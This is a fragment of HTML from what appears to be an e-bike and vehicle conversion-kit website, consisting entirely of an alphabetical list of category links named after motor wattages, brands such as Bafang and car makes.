	<li class="cat-item cat-item-3058"><a href="https://driveconversionkit.com/category/48v250w/" >48v250w</a>
</li>
	<li class="cat-item cat-item-3313"><a href="https://driveconversionkit.com/category/48v250w68-73mm/" >48v250w68-73mm</a>
</li>
	<li class="cat-item cat-item-3347"><a href="https://driveconversionkit.com/category/48v250w68mm/" >48v250w68mm</a>
</li>
	<li class="cat-item cat-item-3234"><a href="https://driveconversionkit.com/category/48v500/" >48v500-</a>
</li>
	<li class="cat-item cat-item-146"><a href="https://driveconversionkit.com/category/48v500w/" >48v500w</a>
</li>
	<li class="cat-item cat-item-3119"><a href="https://driveconversionkit.com/category/48v50ow/" >48v50ow</a>
</li>
	<li class="cat-item cat-item-455"><a href="https://driveconversionkit.com/category/48v60v/" >48v60v</a>
</li>
	<li class="cat-item cat-item-849"><a href="https://driveconversionkit.com/category/48v72v/" >48v72v</a>
</li>
	<li class="cat-item cat-item-3095"><a href="https://driveconversionkit.com/category/48v750/" >48v750</a>
</li>
	<li class="cat-item cat-item-673"><a href="https://driveconversionkit.com/category/48v750w/" >48v750w</a>
</li>
	<li class="cat-item cat-item-3256"><a href="https://driveconversionkit.com/category/48v75o/" >48v75o</a>
</li>
	<li class="cat-item cat-item-2959"><a href="https://driveconversionkit.com/category/48v75ow/" >48v75ow</a>
</li>
	<li class="cat-item cat-item-683"><a href="https://driveconversionkit.com/category/4l80e/" >4l80e</a>
</li>
	<li class="cat-item cat-item-2300"><a href="https://driveconversionkit.com/category/5000w/" >5000w</a>
</li>
	<li class="cat-item cat-item-144"><a href="https://driveconversionkit.com/category/500w/" >500w</a>
</li>
	<li class="cat-item cat-item-1117"><a href="https://driveconversionkit.com/category/500with1000w/" >500with1000w</a>
</li>
	<li class="cat-item cat-item-2323"><a href="https://driveconversionkit.com/category/50km/" >50km</a>
</li>
	<li class="cat-item cat-item-3013"><a href="https://driveconversionkit.com/category/50ow/" >50ow</a>
</li>
	<li class="cat-item cat-item-2880"><a href="https://driveconversionkit.com/category/50oww/" >50oww</a>
</li>
	<li class="cat-item cat-item-2418"><a href="https://driveconversionkit.com/category/600w/" >600w</a>
</li>
	<li class="cat-item cat-item-3191"><a href="https://driveconversionkit.com/category/68-73mm/" >68-73mm</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://driveconversionkit.com/category/68mm/" >68mm</a>
</li>
	<li class="cat-item cat-item-2767"><a href="https://driveconversionkit.com/category/700c/" >700c</a>
</li>
	<li class="cat-item cat-item-2670"><a href="https://driveconversionkit.com/category/73mm/" >73mm</a>
</li>
	<li class="cat-item cat-item-139"><a href="https://driveconversionkit.com/category/750w/" >750w</a>
</li>
	<li class="cat-item cat-item-2169"><a href="https://driveconversionkit.com/category/750with1000w/" >750with1000w</a>
</li>
	<li class="cat-item cat-item-3179"><a href="https://driveconversionkit.com/category/75ow/" >75ow</a>
</li>
	<li class="cat-item cat-item-1253"><a href="https://driveconversionkit.com/category/8000k/" >8000k</a>
</li>
	<li class="cat-item cat-item-2265"><a href="https://driveconversionkit.com/category/8000w/" >8000w</a>
</li>
	<li class="cat-item cat-item-585"><a href="https://driveconversionkit.com/category/800xs/" >800xs</a>
</li>
	<li class="cat-item cat-item-329"><a href="https://driveconversionkit.com/category/8fun/" >8fun</a>
</li>
	<li class="cat-item cat-item-530"><a href="https://driveconversionkit.com/category/8funbafang/" >8funbafang</a>
</li>
	<li class="cat-item cat-item-771"><a href="https://driveconversionkit.com/category/900xs/" >900xs</a>
</li>
	<li class="cat-item cat-item-2034"><a href="https://driveconversionkit.com/category/absolute/" >absolute</a>
</li>
	<li class="cat-item cat-item-3299"><a href="https://driveconversionkit.com/category/active/" >active</a>
</li>
	<li class="cat-item cat-item-1905"><a href="https://driveconversionkit.com/category/adapt/" >adapt</a>
</li>
	<li class="cat-item cat-item-2022"><a href="https://driveconversionkit.com/category/adjustable/" >adjustable</a>
</li>
	<li class="cat-item cat-item-931"><a href="https://driveconversionkit.com/category/aftermarket/" >aftermarket</a>
</li>
	<li class="cat-item cat-item-502"><a href="https://driveconversionkit.com/category/akm-md/" >akm-md</a>
</li>
	<li class="cat-item cat-item-2942"><a href="https://driveconversionkit.com/category/aliexpress/" >aliexpress</a>
</li>
	<li class="cat-item cat-item-823"><a href="https://driveconversionkit.com/category/alla/" >alla</a>
</li>
	<li class="cat-item cat-item-1006"><a href="https://driveconversionkit.com/category/alternator/" >alternator</a>
</li>
	<li class="cat-item cat-item-1010"><a href="https://driveconversionkit.com/category/aluminium/" >aluminium</a>
</li>
	<li class="cat-item cat-item-2006"><a href="https://driveconversionkit.com/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-1382"><a href="https://driveconversionkit.com/category/ariens/" >ariens</a>
</li>
	<li class="cat-item cat-item-3316"><a href="https://driveconversionkit.com/category/arlen/" >arlen</a>
</li>
	<li class="cat-item cat-item-258"><a href="https://driveconversionkit.com/category/astar/" >astar</a>
</li>
	<li class="cat-item cat-item-643"><a href="https://driveconversionkit.com/category/audi/" >audi</a>
</li>
	<li class="cat-item cat-item-3066"><a href="https://driveconversionkit.com/category/autopilot/" >autopilot</a>
</li>
	<li class="cat-item cat-item-2608"><a href="https://driveconversionkit.com/category/ba10/" >ba10</a>
</li>
	<li class="cat-item cat-item-2711"><a href="https://driveconversionkit.com/category/bafagn/" >bafagn</a>
</li>
	<li class="cat-item cat-item-1770"><a href="https://driveconversionkit.com/category/bafand/" >bafand</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://driveconversionkit.com/category/bafang/" >bafang</a>
</li>
	<li class="cat-item cat-item-2964"><a href="https://driveconversionkit.com/category/bafang-electric/" >bafang-electric</a>
</li>
	<li class="cat-item cat-item-141"><a href="https://driveconversionkit.com/category/bafang8fun/" >bafang8fun</a>
</li>
	<li class="cat-item cat-item-546"><a href="https://driveconversionkit.com/category/ball-bearing/" >ball-bearing</a>
</li>
	<li class="cat-item cat-item-694"><a href="https://driveconversionkit.com/category/banjo/" >banjo</a>
</li>
	<li class="cat-item cat-item-3411"><a href="https://driveconversionkit.com/category/bargain/" >bargain</a>
</li>
	<li class="cat-item cat-item-2697"><a href="https://driveconversionkit.com/category/barn/" >barn</a>
</li>
	<li class="cat-item cat-item-1790"><a href="https://driveconversionkit.com/category/battery/" >battery</a>
</li>
	<li class="cat-item cat-item-56"><a href="https://driveconversionkit.com/category/bbs01b/" >bbs01b</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://driveconversionkit.com/category/bbs02/" >bbs02</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://driveconversionkit.com/category/bbs02b/" >bbs02b</a>
</li>
	<li class="cat-item cat-item-1137"><a href="https://driveconversionkit.com/category/bbs03shd/" >bbs03shd</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://driveconversionkit.com/category/bbshd/" >bbshd</a>
</li>
	<li class="cat-item cat-item-2547"><a href="https://driveconversionkit.com/category/beenden/" >beenden</a>
</li>
	<li class="cat-item cat-item-1886"><a href="https://driveconversionkit.com/category/beetle/" >beetle</a>
</li>
	<li class="cat-item cat-item-2689"><a href="https://driveconversionkit.com/category/begging/" >begging</a>
</li>
	<li class="cat-item cat-item-3035"><a href="https://driveconversionkit.com/category/believe/" >believe</a>
</li>
	<li class="cat-item cat-item-153"><a href="https://driveconversionkit.com/category/belt/" >belt</a>
</li>
	<li class="cat-item cat-item-1637"><a href="https://driveconversionkit.com/category/belts/" >belts</a>
</li>
	<li class="cat-item cat-item-687"><a href="https://driveconversionkit.com/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-351"><a href="https://driveconversionkit.com/category/bewo/" >bewo</a>
</li>
	<li class="cat-item cat-item-431"><a href="https://driveconversionkit.com/category/bicycle/" >bicycle</a>
</li>
	<li class="cat-item cat-item-3245"><a href="https://driveconversionkit.com/category/bicycles/" >bicycles</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://driveconversionkit.com/category/bike/" >bike</a>
</li>
	<li class="cat-item cat-item-1333"><a href="https://driveconversionkit.com/category/bikes/" >bikes</a>
</li>
	<li class="cat-item cat-item-2475"><a href="https://driveconversionkit.com/category/bimotal/" >bimotal</a>
</li>
	<li class="cat-item cat-item-2468"><a href="https://driveconversionkit.com/category/bixpy/" >bixpy</a>
</li>
	<li class="cat-item cat-item-632"><a href="https://driveconversionkit.com/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-2935"><a href="https://driveconversionkit.com/category/block/" >block</a>
</li>
	<li class="cat-item cat-item-2035"><a href="https://driveconversionkit.com/category/bluetooth/" >bluetooth</a>
</li>
	<li class="cat-item cat-item-2802"><a href="https://driveconversionkit.com/category/body/" >body</a>
</li>
	<li class="cat-item cat-item-960"><a href="https://driveconversionkit.com/category/bohrmann/" >bohrmann</a>
</li>
	<li class="cat-item cat-item-210"><a href="https://driveconversionkit.com/category/bolt/" >bolt</a>
</li>
	<li class="cat-item cat-item-1608"><a href="https://driveconversionkit.com/category/borg/" >borg</a>
</li>
	<li class="cat-item cat-item-1369"><a href="https://driveconversionkit.com/category/bought/" >bought</a>
</li>
	<li class="cat-item cat-item-1852"><a href="https://driveconversionkit.com/category/brake/" >brake</a>
</li>
	<li class="cat-item cat-item-992"><a href="https://driveconversionkit.com/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-2630"><a href="https://driveconversionkit.com/category/bridgeport/" >bridgeport</a>
</li>
	<li class="cat-item cat-item-2782"><a href="https://driveconversionkit.com/category/brompton/" >brompton</a>
</li>
	<li class="cat-item cat-item-475"><a href="https://driveconversionkit.com/category/brushless/" >brushless</a>
</li>
	<li class="cat-item cat-item-3184"><a href="https://driveconversionkit.com/category/btmb-01/" >btmb-01</a>
</li>
	<li class="cat-item cat-item-1405"><a href="https://driveconversionkit.com/category/build/" >build</a>
</li>
	<li class="cat-item cat-item-1306"><a href="https://driveconversionkit.com/category/building/" >building</a>
</li>
	<li class="cat-item cat-item-2742"><a href="https://driveconversionkit.com/category/builds/" >builds</a>
</li>
	<li class="cat-item cat-item-1451"><a href="https://driveconversionkit.com/category/built/" >built</a>
</li>
	<li class="cat-item cat-item-1695"><a href="https://driveconversionkit.com/category/bung/" >bung</a>
</li>
	<li class="cat-item cat-item-467"><a href="https://driveconversionkit.com/category/busettii/" >busettii</a>
</li>
	<li class="cat-item cat-item-727"><a href="https://driveconversionkit.com/category/camaro/" >camaro</a>
</li>
	<li class="cat-item cat-item-2561"><a href="https://driveconversionkit.com/category/campervan/" >campervan</a>
</li>
	<li class="cat-item cat-item-2254"><a href="https://driveconversionkit.com/category/carrera/" >carrera</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://driveconversionkit.com/category/casarva/" >casarva</a>
</li>
	<li class="cat-item cat-item-2723"><a href="https://driveconversionkit.com/category/cells/" >cells</a>
</li>
	<li class="cat-item cat-item-248"><a href="https://driveconversionkit.com/category/chain/" >chain</a>
</li>
	<li class="cat-item cat-item-949"><a href="https://driveconversionkit.com/category/chaincase/" >chaincase</a>
</li>
	<li class="cat-item cat-item-2811"><a href="https://driveconversionkit.com/category/chainless/" >chainless</a>
</li>
	<li class="cat-item cat-item-1203"><a href="https://driveconversionkit.com/category/cheap/" >cheap</a>
</li>
	<li class="cat-item cat-item-981"><a href="https://driveconversionkit.com/category/chevrolet/" >chevrolet</a>
</li>
	<li class="cat-item cat-item-1830"><a href="https://driveconversionkit.com/category/chevy/" >chevy</a>
</li>
	<li class="cat-item cat-item-497"><a href="https://driveconversionkit.com/category/cibie/" >cibie</a>
</li>
	<li class="cat-item cat-item-449"><a href="https://driveconversionkit.com/category/civic/" >civic</a>
</li>
	<li class="cat-item cat-item-641"><a href="https://driveconversionkit.com/category/classic/" >classic</a>
</li>
	<li class="cat-item cat-item-2748"><a href="https://driveconversionkit.com/category/clip/" >clip</a>
</li>
	<li class="cat-item cat-item-612"><a href="https://driveconversionkit.com/category/clubsport/" >clubsport</a>
</li>
	<li class="cat-item cat-item-541"><a href="https://driveconversionkit.com/category/clutch/" >clutch</a>
</li>
	<li class="cat-item cat-item-1808"><a href="https://driveconversionkit.com/category/colorful/" >colorful</a>
</li>
	<li class="cat-item cat-item-418"><a href="https://driveconversionkit.com/category/combo/" >combo</a>
</li>
	<li class="cat-item cat-item-1167"><a href="https://driveconversionkit.com/category/comline/" >comline</a>
</li>
	<li class="cat-item cat-item-1470"><a href="https://driveconversionkit.com/category/comp/" >comp</a>
</li>
	<li class="cat-item cat-item-87"><a href="https://driveconversionkit.com/category/complete/" >complete</a>
</li>
	<li class="cat-item cat-item-1635"><a href="https://driveconversionkit.com/category/consider/" >consider</a>
</li>
	<li class="cat-item cat-item-1839"><a href="https://driveconversionkit.com/category/contactor/" >contactor</a>
</li>
	<li class="cat-item cat-item-334"><a href="https://driveconversionkit.com/category/controller/" >controller</a>
</li>
	<li class="cat-item cat-item-64"><a href="https://driveconversionkit.com/category/conversion/" >conversion</a>
</li>
	<li class="cat-item cat-item-1337"><a href="https://driveconversionkit.com/category/convert/" >convert</a>
</li>
	<li class="cat-item cat-item-1335"><a href="https://driveconversionkit.com/category/converted/" >converted</a>
</li>
	<li class="cat-item cat-item-710"><a href="https://driveconversionkit.com/category/converting/" >converting</a>
</li>
	<li class="cat-item cat-item-2956"><a href="https://driveconversionkit.com/category/corvette/" >corvette</a>
</li>
	<li class="cat-item cat-item-1956"><a href="https://driveconversionkit.com/category/cost/" >cost</a>
</li>
	<li class="cat-item cat-item-1602"><a href="https://driveconversionkit.com/category/could/" >could</a>
</li>
	<li class="cat-item cat-item-366"><a href="https://driveconversionkit.com/category/cover/" >cover</a>
</li>
	<li class="cat-item cat-item-1653"><a href="https://driveconversionkit.com/category/craziest/" >craziest</a>
</li>
	<li class="cat-item cat-item-1083"><a href="https://driveconversionkit.com/category/crazy/" >crazy</a>
</li>
	<li class="cat-item cat-item-3218"><a href="https://driveconversionkit.com/category/created/" >created</a>
</li>
	<li class="cat-item cat-item-3111"><a href="https://driveconversionkit.com/category/creta/" >creta</a>
</li>
	<li class="cat-item cat-item-2538"><a href="https://driveconversionkit.com/category/cruise/" >cruise</a>
</li>
	<li class="cat-item cat-item-1193"><a href="https://driveconversionkit.com/category/cube/" >cube</a>
</li>
	<li class="cat-item cat-item-980"><a href="https://driveconversionkit.com/category/cush/" >cush</a>
</li>
	<li class="cat-item cat-item-489"><a href="https://driveconversionkit.com/category/custom/" >custom</a>
</li>
	<li class="cat-item cat-item-2594"><a href="https://driveconversionkit.com/category/cycling/" >cycling</a>
</li>
	<li class="cat-item cat-item-1461"><a href="https://driveconversionkit.com/category/dcec/" >dcec</a>
</li>
	<li class="cat-item cat-item-3050"><a href="https://driveconversionkit.com/category/degree/" >degree</a>
</li>
	<li class="cat-item cat-item-3127"><a href="https://driveconversionkit.com/category/dell/" >dell</a>
</li>
	<li class="cat-item cat-item-2980"><a href="https://driveconversionkit.com/category/delorean/" >delorean</a>
</li>
	<li class="cat-item cat-item-2589"><a href="https://driveconversionkit.com/category/demand/" >demand</a>
</li>
	<li class="cat-item cat-item-2498"><a href="https://driveconversionkit.com/category/depth/" >depth</a>
</li>
	<li class="cat-item cat-item-2067"><a href="https://driveconversionkit.com/category/design/" >design</a>
</li>
	<li class="cat-item cat-item-2524"><a href="https://driveconversionkit.com/category/designing/" >designing</a>
</li>
	<li class="cat-item cat-item-722"><a href="https://driveconversionkit.com/category/dillenger/" >dillenger</a>
</li>
	<li class="cat-item cat-item-94"><a href="https://driveconversionkit.com/category/direct/" >direct</a>
</li>
	<li class="cat-item cat-item-2463"><a href="https://driveconversionkit.com/category/dirt/" >dirt</a>
</li>
	<li class="cat-item cat-item-1297"><a href="https://driveconversionkit.com/category/disc/" >disc</a>
</li>
	<li class="cat-item cat-item-3158"><a href="https://driveconversionkit.com/category/discontinued/" >discontinued</a>
</li>
	<li class="cat-item cat-item-1791"><a href="https://driveconversionkit.com/category/display/" >display</a>
</li>
	<li class="cat-item cat-item-169"><a href="https://driveconversionkit.com/category/dock/" >dock</a>
</li>
	<li class="cat-item cat-item-3236"><a href="https://driveconversionkit.com/category/dodge/" >dodge</a>
</li>
	<li class="cat-item cat-item-1801"><a href="https://driveconversionkit.com/category/doing/" >doing</a>
</li>
	<li class="cat-item cat-item-1923"><a href="https://driveconversionkit.com/category/double/" >double</a>
</li>
	<li class="cat-item cat-item-2991"><a href="https://driveconversionkit.com/category/drag/" >drag</a>
</li>
	<li class="cat-item cat-item-340"><a href="https://driveconversionkit.com/category/drive/" >drive</a>
</li>
	<li class="cat-item cat-item-576"><a href="https://driveconversionkit.com/category/driving/" >driving</a>
</li>
	<li class="cat-item cat-item-1319"><a href="https://driveconversionkit.com/category/drum/" >drum</a>
</li>
	<li class="cat-item cat-item-557"><a href="https://driveconversionkit.com/category/dual/" >dual</a>
</li>
	<li class="cat-item cat-item-3090"><a href="https://driveconversionkit.com/category/dual-mass/" >dual-mass</a>
</li>
	<li class="cat-item cat-item-1433"><a href="https://driveconversionkit.com/category/ducati/" >ducati</a>
</li>
	<li class="cat-item cat-item-877"><a href="https://driveconversionkit.com/category/duratrax/" >duratrax</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://driveconversionkit.com/category/duty/" >duty</a>
</li>
	<li class="cat-item cat-item-268"><a href="https://driveconversionkit.com/category/duty-free/" >duty-free</a>
</li>
	<li class="cat-item cat-item-1187"><a href="https://driveconversionkit.com/category/dyna/" >dyna</a>
</li>
	<li class="cat-item cat-item-282"><a href="https://driveconversionkit.com/category/e-bike/" >e-bike</a>
</li>
	<li class="cat-item cat-item-68"><a href="https://driveconversionkit.com/category/e-rad/" >e-rad</a>
</li>
	<li class="cat-item cat-item-1597"><a href="https://driveconversionkit.com/category/early/" >early</a>
</li>
	<li class="cat-item cat-item-2703"><a href="https://driveconversionkit.com/category/easiest/" >easiest</a>
</li>
	<li class="cat-item cat-item-1327"><a href="https://driveconversionkit.com/category/easy/" >easy</a>
</li>
	<li class="cat-item cat-item-217"><a href="https://driveconversionkit.com/category/ebike/" >ebike</a>
</li>
	<li class="cat-item cat-item-239"><a href="https://driveconversionkit.com/category/ebikeling/" >ebikeling</a>
</li>
	<li class="cat-item cat-item-3239"><a href="https://driveconversionkit.com/category/ekd01/" >ekd01</a>
</li>
	<li class="cat-item cat-item-1272"><a href="https://driveconversionkit.com/category/electrci/" >electrci</a>
</li>
	<li class="cat-item cat-item-102"><a href="https://driveconversionkit.com/category/electric/" >electric</a>
</li>
	<li class="cat-item cat-item-863"><a href="https://driveconversionkit.com/category/element/" >element</a>
</li>
	<li class="cat-item cat-item-3301"><a href="https://driveconversionkit.com/category/emperor/" >emperor</a>
</li>
	<li class="cat-item cat-item-921"><a href="https://driveconversionkit.com/category/ender/" >ender</a>
</li>
	<li class="cat-item cat-item-2989"><a href="https://driveconversionkit.com/category/engine/" >engine</a>
</li>
	<li class="cat-item cat-item-1861"><a href="https://driveconversionkit.com/category/entry/" >entry</a>
</li>
	<li class="cat-item cat-item-3205"><a href="https://driveconversionkit.com/category/ertiga/" >ertiga</a>
</li>
	<li class="cat-item cat-item-2514"><a href="https://driveconversionkit.com/category/escape/" >escape</a>
</li>
	<li class="cat-item cat-item-149"><a href="https://driveconversionkit.com/category/eu-steuerfrei/" >eu-steuerfrei</a>
</li>
	<li class="cat-item cat-item-231"><a href="https://driveconversionkit.com/category/eu-tsdz2-48v500w-750w-central-mid-drive-motor-ebike-kit-throttle-e-brake-lever/" >eu-tsdz2-48v500w-750w-central-mid-drive-motor-ebike-kit-throttle-e-brake-lever</a>
</li>
	<li class="cat-item cat-item-2502"><a href="https://driveconversionkit.com/category/eurobeat/" >eurobeat</a>
</li>
	<li class="cat-item cat-item-1454"><a href="https://driveconversionkit.com/category/europe/" >europe</a>
</li>
	<li class="cat-item cat-item-1686"><a href="https://driveconversionkit.com/category/eutsdz2/" >eutsdz2</a>
</li>
	<li class="cat-item cat-item-3022"><a href="https://driveconversionkit.com/category/every/" >every</a>
</li>
	<li class="cat-item cat-item-3040"><a href="https://driveconversionkit.com/category/exclusive/" >exclusive</a>
</li>
	<li class="cat-item cat-item-2971"><a href="https://driveconversionkit.com/category/ezgo/" >ezgo</a>
</li>
	<li class="cat-item cat-item-865"><a href="https://driveconversionkit.com/category/falco/" >falco</a>
</li>
	<li class="cat-item cat-item-314"><a href="https://driveconversionkit.com/category/fanatec/" >fanatec</a>
</li>
	<li class="cat-item cat-item-2454"><a href="https://driveconversionkit.com/category/fast/" >fast</a>
</li>
	<li class="cat-item cat-item-1290"><a href="https://driveconversionkit.com/category/faster/" >faster</a>
</li>
	<li class="cat-item cat-item-277"><a href="https://driveconversionkit.com/category/feuling/" >feuling</a>
</li>
	<li class="cat-item cat-item-984"><a href="https://driveconversionkit.com/category/fiat/" >fiat</a>
</li>
	<li class="cat-item cat-item-2325"><a href="https://driveconversionkit.com/category/finally/" >finally</a>
</li>
	<li class="cat-item cat-item-2157"><a href="https://driveconversionkit.com/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-3210"><a href="https://driveconversionkit.com/category/fits/" >fits</a>
</li>
	<li class="cat-item cat-item-597"><a href="https://driveconversionkit.com/category/fitting/" >fitting</a>
</li>
	<li class="cat-item cat-item-3292"><a href="https://driveconversionkit.com/category/fixing/" >fixing</a>
</li>
	<li class="cat-item cat-item-2231"><a href="https://driveconversionkit.com/category/flew/" >flew</a>
</li>
	<li class="cat-item cat-item-1563"><a href="https://driveconversionkit.com/category/flywheel/" >flywheel</a>
</li>
	<li class="cat-item cat-item-341"><a href="https://driveconversionkit.com/category/ford/" >ford</a>
</li>
	<li class="cat-item cat-item-3416"><a href="https://driveconversionkit.com/category/four-wheel/" >four-wheel</a>
</li>
	<li class="cat-item cat-item-229"><a href="https://driveconversionkit.com/category/free/" >free</a>
</li>
	<li class="cat-item cat-item-2445"><a href="https://driveconversionkit.com/category/friction/" >friction</a>
</li>
	<li class="cat-item cat-item-623"><a href="https://driveconversionkit.com/category/front/" >front</a>
</li>
	<li class="cat-item cat-item-1177"><a href="https://driveconversionkit.com/category/frontrear/" >frontrear</a>
</li>
	<li class="cat-item cat-item-1763"><a href="https://driveconversionkit.com/category/fuel/" >fuel</a>
</li>
	<li class="cat-item cat-item-2533"><a href="https://driveconversionkit.com/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-1875"><a href="https://driveconversionkit.com/category/gadget/" >gadget</a>
</li>
	<li class="cat-item cat-item-2909"><a href="https://driveconversionkit.com/category/gates/" >gates</a>
</li>
	<li class="cat-item cat-item-2329"><a href="https://driveconversionkit.com/category/gear/" >gear</a>
</li>
	<li class="cat-item cat-item-955"><a href="https://driveconversionkit.com/category/gearbox/" >gearbox</a>
</li>
	<li class="cat-item cat-item-113"><a href="https://driveconversionkit.com/category/geared/" >geared</a>
</li>
	<li class="cat-item cat-item-3174"><a href="https://driveconversionkit.com/category/gen4/" >gen4</a>
</li>
	<li class="cat-item cat-item-2195"><a href="https://driveconversionkit.com/category/genius/" >genius</a>
</li>
	<li class="cat-item cat-item-792"><a href="https://driveconversionkit.com/category/genuine/" >genuine</a>
</li>
	<li class="cat-item cat-item-658"><a href="https://driveconversionkit.com/category/go-e/" >go-e</a>
</li>
	<li class="cat-item cat-item-1822"><a href="https://driveconversionkit.com/category/gold/" >gold</a>
</li>
	<li class="cat-item cat-item-1397"><a href="https://driveconversionkit.com/category/golf/" >golf</a>
</li>
	<li class="cat-item cat-item-926"><a href="https://driveconversionkit.com/category/gospade/" >gospade</a>
</li>
	<li class="cat-item cat-item-3409"><a href="https://driveconversionkit.com/category/great/" >great</a>
</li>
	<li class="cat-item cat-item-2447"><a href="https://driveconversionkit.com/category/hailong/" >hailong</a>
</li>
	<li class="cat-item cat-item-2434"><a href="https://driveconversionkit.com/category/halogen/" >halogen</a>
</li>
	<li class="cat-item cat-item-2368"><a href="https://driveconversionkit.com/category/hard/" >hard</a>
</li>
	<li class="cat-item cat-item-2319"><a href="https://driveconversionkit.com/category/harddrive/" >harddrive</a>
</li>
	<li class="cat-item cat-item-462"><a href="https://driveconversionkit.com/category/harley/" >harley</a>
</li>
	<li class="cat-item cat-item-1282"><a href="https://driveconversionkit.com/category/heinzmann/" >heinzmann</a>
</li>
	<li class="cat-item cat-item-700"><a href="https://driveconversionkit.com/category/hella/" >hella</a>
</li>
	<li class="cat-item cat-item-1149"><a href="https://driveconversionkit.com/category/hidden/" >hidden</a>
</li>
	<li class="cat-item cat-item-3426"><a href="https://driveconversionkit.com/category/hiddenpower/" >hiddenpower</a>
</li>
	<li class="cat-item cat-item-559"><a href="https://driveconversionkit.com/category/high/" >high</a>
</li>
	<li class="cat-item cat-item-2666"><a href="https://driveconversionkit.com/category/hitch/" >hitch</a>
</li>
	<li class="cat-item cat-item-1159"><a href="https://driveconversionkit.com/category/hobie/" >hobie</a>
</li>
	<li class="cat-item cat-item-3202"><a href="https://driveconversionkit.com/category/holy/" >holy</a>
</li>
	<li class="cat-item cat-item-117"><a href="https://driveconversionkit.com/category/honda/" >honda</a>
</li>
	<li class="cat-item cat-item-398"><a href="https://driveconversionkit.com/category/horton/" >horton</a>
</li>
	<li class="cat-item cat-item-1426"><a href="https://driveconversionkit.com/category/huge/" >huge</a>
</li>
	<li class="cat-item cat-item-653"><a href="https://driveconversionkit.com/category/hummer/" >hummer</a>
</li>
	<li class="cat-item cat-item-602"><a href="https://driveconversionkit.com/category/hybrid/" >hybrid</a>
</li>
	<li class="cat-item cat-item-1255"><a href="https://driveconversionkit.com/category/hydraulic/" >hydraulic</a>
</li>
	<li class="cat-item cat-item-1964"><a href="https://driveconversionkit.com/category/idiot/" >idiot</a>
</li>
	<li class="cat-item cat-item-3343"><a href="https://driveconversionkit.com/category/ignition/" >ignition</a>
</li>
	<li class="cat-item cat-item-1973"><a href="https://driveconversionkit.com/category/inch/" >inch</a>
</li>
	<li class="cat-item cat-item-2227"><a href="https://driveconversionkit.com/category/inches/" >inches</a>
</li>
	<li class="cat-item cat-item-2229"><a href="https://driveconversionkit.com/category/inches500w/" >inches500w</a>
</li>
	<li class="cat-item cat-item-2865"><a href="https://driveconversionkit.com/category/inchwaterproof/" >inchwaterproof</a>
</li>
	<li class="cat-item cat-item-1489"><a href="https://driveconversionkit.com/category/ingersoll/" >ingersoll</a>
</li>
	<li class="cat-item cat-item-1957"><a href="https://driveconversionkit.com/category/insanely/" >insanely</a>
</li>
	<li class="cat-item cat-item-487"><a href="https://driveconversionkit.com/category/install/" >install</a>
</li>
	<li class="cat-item cat-item-1567"><a href="https://driveconversionkit.com/category/installation/" >installation</a>
</li>
	<li class="cat-item cat-item-2659"><a href="https://driveconversionkit.com/category/installed/" >installed</a>
</li>
	<li class="cat-item cat-item-375"><a href="https://driveconversionkit.com/category/installing/" >installing</a>
</li>
	<li class="cat-item cat-item-373"><a href="https://driveconversionkit.com/category/instant/" >instant</a>
</li>
	<li class="cat-item cat-item-2615"><a href="https://driveconversionkit.com/category/inventions/" >inventions</a>
</li>
	<li class="cat-item cat-item-106"><a href="https://driveconversionkit.com/category/izip/" >izip</a>
</li>
	<li class="cat-item cat-item-1028"><a href="https://driveconversionkit.com/category/jacuzzi/" >jacuzzi</a>
</li>
	<li class="cat-item cat-item-1484"><a href="https://driveconversionkit.com/category/jaguar/" >jaguar</a>
</li>
	<li class="cat-item cat-item-1292"><a href="https://driveconversionkit.com/category/junstar/" >junstar</a>
</li>
	<li class="cat-item cat-item-635"><a href="https://driveconversionkit.com/category/justin/" >justin</a>
</li>
	<li class="cat-item cat-item-3348"><a href="https://driveconversionkit.com/category/kamanyola/" >kamanyola</a>
</li>
	<li class="cat-item cat-item-1440"><a href="https://driveconversionkit.com/category/kawasaki/" >kawasaki</a>
</li>
	<li class="cat-item cat-item-2835"><a href="https://driveconversionkit.com/category/kenyan/" >kenyan</a>
</li>
	<li class="cat-item cat-item-901"><a href="https://driveconversionkit.com/category/kupplungssatz/" >kupplungssatz</a>
</li>
	<li class="cat-item cat-item-741"><a href="https://driveconversionkit.com/category/l-faster/" >l-faster</a>
</li>
	<li class="cat-item cat-item-3241"><a href="https://driveconversionkit.com/category/lakh/" >lakh</a>
</li>
	<li class="cat-item cat-item-205"><a href="https://driveconversionkit.com/category/land/" >land</a>
</li>
	<li class="cat-item cat-item-395"><a href="https://driveconversionkit.com/category/lb-01/" >lb-01</a>
</li>
	<li class="cat-item cat-item-2537"><a href="https://driveconversionkit.com/category/lcd3/" >lcd3</a>
</li>
	<li class="cat-item cat-item-427"><a href="https://driveconversionkit.com/category/left/" >left</a>
</li>
	<li class="cat-item cat-item-2392"><a href="https://driveconversionkit.com/category/lefthand/" >lefthand</a>
</li>
	<li class="cat-item cat-item-832"><a href="https://driveconversionkit.com/category/legacybox/" >legacybox</a>
</li>
	<li class="cat-item cat-item-411"><a href="https://driveconversionkit.com/category/lewmar/" >lewmar</a>
</li>
	<li class="cat-item cat-item-1568"><a href="https://driveconversionkit.com/category/lexus/" >lexus</a>
</li>
	<li class="cat-item cat-item-1577"><a href="https://driveconversionkit.com/category/life/" >life</a>
</li>
	<li class="cat-item cat-item-1263"><a href="https://driveconversionkit.com/category/lightest/" >lightest</a>
</li>
	<li class="cat-item cat-item-451"><a href="https://driveconversionkit.com/category/lightforce/" >lightforce</a>
</li>
	<li class="cat-item cat-item-2585"><a href="https://driveconversionkit.com/category/lights/" >lights</a>
</li>
	<li class="cat-item cat-item-2351"><a href="https://driveconversionkit.com/category/limit/" >limit</a>
</li>
	<li class="cat-item cat-item-2582"><a href="https://driveconversionkit.com/category/line/" >line</a>
</li>
	<li class="cat-item cat-item-2661"><a href="https://driveconversionkit.com/category/lithium/" >lithium</a>
</li>
	<li class="cat-item cat-item-1968"><a href="https://driveconversionkit.com/category/lives/" >lives</a>
</li>
